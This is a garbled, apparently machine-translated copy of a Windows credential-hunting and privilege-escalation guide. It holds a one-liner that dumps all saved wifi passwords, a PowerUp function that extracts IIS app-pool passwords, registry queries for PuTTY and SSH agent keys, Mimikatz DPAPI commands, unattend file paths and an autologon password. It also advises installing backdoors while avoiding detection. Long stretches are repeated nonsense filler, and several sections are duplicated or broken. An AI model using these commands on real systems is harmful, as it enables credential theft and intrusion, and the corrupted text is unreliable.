'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e
PS C:\> $credential = Import-Clixml -Path 'C:\pass.xml'
PS C:\> $credential.GetNetworkCredential().username
john
PS C:\htb> $credential.GetNetworkCredential().password
JustAPWD!
Wifi
Introduction
Wifi is a wireless technology that allows devices to connect to a network without the need for physical cables. It is commonly used for internet access in homes, offices, and public places. Wifi networks are secured using various encryption protocols to protect the data transmitted over the network.
Wifi Security
Wifi networks can be vulnerable to security breaches if not properly secured. Here are some common security issues and best practices to mitigate them:
-
Weak Passwords: Use strong, unique passwords for your wifi network. Avoid using common passwords or default passwords provided by the router manufacturer.
-
Encryption: Enable encryption on your wifi network. The most common encryption protocols are WPA2 (Wi-Fi Protected Access 2) and WPA3. Avoid using outdated encryption protocols like WEP (Wired Equivalent Privacy).
-
Guest Networks: If you have guests who need to access your wifi network, consider setting up a separate guest network. This will prevent them from accessing your main network and potentially compromising its security.
-
Firewall: Configure a firewall on your router to filter incoming and outgoing network traffic. This can help protect your network from unauthorized access and malicious attacks.
-
Firmware Updates: Regularly update the firmware of your router to ensure that it has the latest security patches. Router manufacturers often release updates to address vulnerabilities and improve security.
-
MAC Address Filtering: Consider enabling MAC address filtering on your router. This allows you to specify which devices are allowed to connect to your wifi network based on their MAC addresses.
-
Disable WPS: Disable Wi-Fi Protected Setup (WPS) on your router if you don't use it. WPS can be vulnerable to brute-force attacks and should be disabled unless necessary.
Conclusion
Securing your wifi network is essential to protect your data and prevent unauthorized access. By following these best practices, you can significantly reduce the risk of security breaches and ensure a safe and reliable wifi connection.
#List saved Wifi using
netsh wlan show profile
#To get the clear-text password use
netsh wlan show profile <SSID> key=clear
#Oneliner to extract all wifi passwords
cls & echo. & for /f "tokens=3,* delims=: " %a in ('netsh wlan show profiles ^| find "Profile "') do @echo off > nul & (netsh wlan show profiles name="%b" key=clear | findstr "SSID Cipher Content" | find /v "Number" & echo.) & @echo on*
Saved RDP Connections
You can find them on HKEY_USERS\<SID>\Software\Microsoft\Terminal Server Client\Servers\
and in HKCU\Software\Microsoft\Terminal Server Client\Servers\
Recently Run Commands
jIyajbe' 'ej HKEY_USERS\<SID>\Software\Microsoft\Terminal Server Client\Servers\
'e' vaj HKCU\Software\Microsoft\Terminal Server Client\Servers\
HCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
HKCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
Remote Desktop Credential Manager
%localappdata%\Microsoft\Remote Desktop Connection Manager\RDCMan.settings
Mimikatz
Mimikatz dpapi::rdg module jup 'ej /masterkey vItlhutlh .rdg files decrypt.
Mimikatz sekurlsa::dpapi module jup DPAPI masterkeys extract memory vItlhutlh.
Sticky Notes
StickyNotes app Windows workstations passwords je save 'ej information database file. File vItlhutlh C:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite 'ej search 'ej examine worth.
AppCmd.exe
AppCmd.exe passwords recover 'e' vItlhutlh Administrator 'ej High Integrity level run.
AppCmd.exe %systemroot%\system32\inetsrv\ directory vItlhutlh.
File vItlhutlh credentials configured 'ej recover possible.
Code vItlhutlh PowerUP vItlhutlh.
function Get-ApplicationHost {
$OrigError = $ErrorActionPreference
$ErrorActionPreference = "SilentlyContinue"
# Check if appcmd.exe exists
if (Test-Path ("$Env:SystemRoot\System32\inetsrv\appcmd.exe")) {
# Create data table to house results
$DataTable = New-Object System.Data.DataTable
# Create and name columns in the data table
$Null = $DataTable.Columns.Add("user")
$Null = $DataTable.Columns.Add("pass")
$Null = $DataTable.Columns.Add("type")
$Null = $DataTable.Columns.Add("vdir")
$Null = $DataTable.Columns.Add("apppool")
# Get list of application pools
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppools /text:name" | ForEach-Object {
# Get application pool name
$PoolName = $_
# Get username
$PoolUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.username"
$PoolUser = Invoke-Expression $PoolUserCmd
# Get password
$PoolPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.password"
$PoolPassword = Invoke-Expression $PoolPasswordCmd
# Check if credentials exists
if (($PoolPassword -ne "") -and ($PoolPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($PoolUser, $PoolPassword,'Application Pool','NA',$PoolName)
}
}
# Get list of virtual directories
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir /text:vdir.name" | ForEach-Object {
# Get Virtual Directory Name
$VdirName = $_
# Get username
$VdirUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:userName"
$VdirUser = Invoke-Expression $VdirUserCmd
# Get password
$VdirPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:password"
$VdirPassword = Invoke-Expression $VdirPasswordCmd
# Check if credentials exists
if (($VdirPassword -ne "") -and ($VdirPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($VdirUser, $VdirPassword,'Virtual Directory',$VdirName,'NA')
}
}
# Check if any passwords were found
if( $DataTable.rows.Count -gt 0 ) {
# Display results in list view that can feed into the pipeline
$DataTable | Sort-Object type,user,pass,vdir,apppool | Select-Object user,pass,type,vdir,apppool -Unique
}
else {
# Status user
Write-Verbose 'No application pool or virtual directory passwords were found.'
$False
}
}
else {
Write-Verbose 'Appcmd.exe does not exist in the default location.'
$False
}
$ErrorActionPreference = $OrigError
}
SCClient / SCCM
Check if C:\Windows\CCM\SCClient.exe exists.
Installers are run with SYSTEM privileges, many are vulnerable to DLL Sideloading (Info from https://github.com/enjoiz/Privesc).
SCClient / SCCM
C:\Windows\CCM\SCClient.exe vItlhutlh.
Installers SYSTEM privileges run, DLL Sideloading vulnerable (Info from https://github.com/enjoiz/Privesc).
$result = Get-WmiObject -Namespace "root\ccm\clientSDK" -Class CCM_Application -Property * | select Name,SoftwareVersion
if ($result) { $result }
else { Write "Not Installed." }
tlhIngan Hol
Putty Creds
### Putty Creds
#### tlhIngan Hol
Registry (Credentials)
tlhIngan Hol
### Registry (Credentials)
#### tlhIngan Hol
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" /s | findstr "HKEY_CURRENT_USER HostName PortNumber UserName PublicKeyFile PortForwardings ConnectionSharing ProxyPassword ProxyUsername" #Check the values saved in each session, user/password could be there
Putty SSH Host Keys
tlhIngan Hol
Introduction
The SSH host keys used by PuTTY are stored in the Windows registry. These keys are used to verify the authenticity of the SSH server when connecting to it.
Finding the SSH Host Keys
To find the SSH host keys in the Windows registry, follow these steps:
- Open the Windows registry editor by typing
regeditin the Run dialog (Win + R). - Navigate to the following registry key:
HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\SshHostKeys. - Under this key, you will find subkeys for each SSH server you have connected to. The subkeys are named after the hostname or IP address of the server.
- Inside each subkey, you will find values for each type of SSH key (e.g., RSA, DSA, ECDSA, ED25519). The values represent the actual SSH host keys.
Verifying SSH Host Keys
To verify the SSH host keys, you can compare the values stored in the registry with the keys provided by the server administrator. If the values match, it means the SSH host keys are authentic.
Conclusion
Knowing the location of the SSH host keys in the Windows registry allows you to verify the authenticity of SSH servers when using PuTTY. This is important for ensuring secure and trusted connections.
reg query HKCU\Software\SimonTatham\PuTTY\SshHostKeys\
SSH keys in registry
SSH private keys can be stored inside the registry key HKCU\Software\OpenSSH\Agent\Keys so you should check if there is anything interesting in there:
qawaneS lo'logh
SSH private keys can be stored inside the registry key HKCU\Software\OpenSSH\Agent\Keys so you should check if there is anything interesting in there:
reg query 'HKEY_CURRENT_USER\Software\OpenSSH\Agent\Keys'
ghItlh entry vItlhutlh path vItlhutlh vItlhutlh vItlhutlh SSH key. vItlhutlh encrypted vItlhutlh vItlhutlh vItlhutlh https://github.com/ropnop/windows_sshagent_extract vItlhutlh.
vItlhutlh technique vItlhutlh vItlhutlh: https://blog.ropnop.com/extracting-ssh-private-keys-from-windows-10-ssh-agent/
vItlhutlh ssh-agent service vItlhutlh running 'ej vItlhutlh 'ej vItlhutlh automatically start on boot run:
Get-Service ssh-agent | Set-Service -StartupType Automatic -PassThru | Start-Service
{% hint style="info" %} QaStaHvIS 'e' vItlhutlh. jatlhpu' vItlhutlh 'e' vItlhutlh. 'ej vItlhutlh vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlh
C:\Windows\sysprep\sysprep.xml
C:\Windows\sysprep\sysprep.inf
C:\Windows\sysprep.inf
C:\Windows\Panther\Unattended.xml
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\Panther\Unattend\Unattended.xml
C:\Windows\System32\Sysprep\unattend.xml
C:\Windows\System32\Sysprep\unattended.xml
C:\unattend.txt
C:\unattend.inf
dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul
Windows Local Privilege Escalation
Introduction
In this section, we will explore various techniques for escalating privileges on a Windows system. Privilege escalation is the process of gaining higher levels of access and control over a system than what is initially granted to a user. This can be achieved by exploiting vulnerabilities or misconfigurations in the system.
Enumeration
Before attempting to escalate privileges, it is important to gather information about the target system. Enumeration involves identifying the operating system, installed software, and user accounts on the system. This information can be used to identify potential vulnerabilities and attack vectors.
Enumerating Unattended Installation Files
Unattended installation files contain sensitive information, such as usernames and passwords, that can be used to escalate privileges. These files are typically used during the installation process to automate the setup of a Windows system.
To enumerate unattended installation files, you can use the enum_unattend module in Metasploit:
use post/windows/gather/enum_unattend
This module will search for unattended installation files on the target system and display any found files along with their contents.
Exploitation
Once you have gathered information about the target system, you can proceed with exploiting vulnerabilities to escalate privileges. There are various techniques that can be used for privilege escalation, including:
- Exploiting misconfigured services or applications
- Exploiting weak file and folder permissions
- Exploiting vulnerable software versions
- Exploiting weak or default passwords
It is important to note that privilege escalation should only be performed on systems that you have permission to test. Unauthorized privilege escalation is illegal and unethical.
Post-Exploitation
After successfully escalating privileges, you can perform various post-exploitation activities, such as:
- Dumping password hashes
- Accessing sensitive files and data
- Installing backdoors or persistence mechanisms
- Expanding access to other systems on the network
Post-exploitation activities should be performed carefully and with caution to avoid detection and maintain access to the compromised system.
Conclusion
Windows local privilege escalation is a critical aspect of penetration testing and ethical hacking. By understanding the techniques and vulnerabilities involved in privilege escalation, you can effectively assess the security of Windows systems and recommend appropriate countermeasures. Remember to always obtain proper authorization before performing any hacking activities.
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64">
<AutoLogon>
<Password>U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==</Password>
<Enabled>true</Enabled>
<Username>Administrateur</Username>
</AutoLogon>
<UserAccounts>
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Group>administrators;users</Group>
<Name>Administrateur</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
SAM & SYSTEM backups
tlhIngan Hol translation:
